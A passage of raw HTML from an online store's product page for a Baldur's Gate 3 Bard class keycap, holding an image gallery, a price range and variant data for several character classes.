					<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
						<div class="badge tu tc fs__12 ls__2">
	</div><div class="single-product-thumbnail pr left">
	<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
		<div data-thumb="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg"><img loading="lazy" width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="BG3 Bard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 1 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112419_bsul.jpg"><img loading="lazy" width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112419_bsul.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Bard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 2 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112419_bsul.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112419_bsul.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827855743_dsc3.jpg"><img loading="lazy" width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827855743_dsc3.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 3 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827855743_dsc3.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827855743_dsc3.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779784258_rdj7.jpg"><img loading="lazy" width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779784258_rdj7.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 4 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779784258_rdj7.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779784258_rdj7.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828108511_ttqu.jpg"><img loading="lazy" width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828108511_ttqu.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Barbarian Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 5 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828108511_ttqu.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828108511_ttqu.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779785982_47p0.jpg"><img loading="lazy" width="2304" height="1728" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779785982_47p0.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 6 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779785982_47p0.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779785982_47p0.jpg" data-large_image_width="2304" data-large_image_height="1728" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827961617_6mr5.jpg"><img loading="lazy" width="2400" height="1800" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827961617_6mr5.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Wizard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 7 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827961617_6mr5.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827961617_6mr5.jpg" data-large_image_width="2400" data-large_image_height="1800" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828062085_7bmv.jpg"><img loading="lazy" width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828062085_7bmv.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Fighter Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 8 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828062085_7bmv.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828062085_7bmv.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779786660_6jks.jpg"><img loading="lazy" width="2759" height="2759" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779786660_6jks.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 9 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779786660_6jks.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779786660_6jks.jpg" data-large_image_width="2759" data-large_image_height="2759" decoding="async" data- data-large_image_></a></div><div class="p-item woocommerce-product-gallery__image"><a href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779834728_fpbc.jpg"><img loading="lazy" width="1800" height="1220" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779834728_fpbc.jpg" class="attachment-shop_single size-shop_single" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 10 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779834728_fpbc.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779834728_fpbc.jpg" data-large_image_width="1800" data-large_image_height="1220" decoding="async" data- data-large_image_></a></div>	</div>

		<div class="p-nav oh jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}'>
		<div><img loading="lazy" width="150" height="113" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BG3 Bard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="il_fullxfull.5828112429_75sx" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" /></div><div><img loading="lazy" width="150" height="113" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112419_bsul.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Bard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 11 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112419_bsul.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828112419_bsul.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data-></div><div><img loading="lazy" width="150" height="113" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827855743_dsc3.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 12 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827855743_dsc3.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827855743_dsc3.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data-></div><div><img loading="lazy" width="150" height="113" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779784258_rdj7.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 13 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779784258_rdj7.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779784258_rdj7.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data-></div><div><img loading="lazy" width="150" height="113" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828108511_ttqu.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Barbarian Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 14 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828108511_ttqu.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828108511_ttqu.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data-></div><div><img loading="lazy" width="150" height="113" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779785982_47p0.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 15 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779785982_47p0.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779785982_47p0.jpg" data-large_image_width="2304" data-large_image_height="1728" decoding="async" data-></div><div><img loading="lazy" width="150" height="113" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827961617_6mr5.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Wizard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 16 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827961617_6mr5.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827961617_6mr5.jpg" data-large_image_width="2400" data-large_image_height="1800" decoding="async" data-></div><div><img loading="lazy" width="150" height="113" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828062085_7bmv.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Fighter Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 17 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828062085_7bmv.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5828062085_7bmv.jpg" data-large_image_width="3000" data-large_image_height="2250" decoding="async" data-></div><div><img loading="lazy" width="150" height="150" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779786660_6jks.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 18 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779786660_6jks.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779786660_6jks.jpg" data-large_image_width="2759" data-large_image_height="2759" decoding="async" data-></div><div><img loading="lazy" width="150" height="102" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779834728_fpbc.jpg" class="attachment-thumbnail size-thumbnail" alt="BG3 Classes Keycap, Paladin Class, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" title="BG3 Bard Class Keycap- Baldur&#039;s Gate 3 Keycap 19 - GMK Keycap" data-caption="" data-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779834728_fpbc.jpg" data-large_image="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5779834728_fpbc.jpg" data-large_image_width="1800" data-large_image_height="1220" decoding="async" data-></div>	</div>
	
	</div>					</div>
					
					<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
						<div class="summary entry-summary">
							<h1 class="product_title entry-title">BG3 Bard Class Keycap- Baldur&#8217;s Gate 3 Keycap</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.52</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;100.52</span></p>
</div><div class="btn-atc no-ajax atc-slide">
<form class="variations_form cart" action="https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/" method="post" enctype='multipart/form-data' data-product_id="32451" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;bard&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32452,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;fighter&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32453,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;paladin&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32454,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;cleric&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 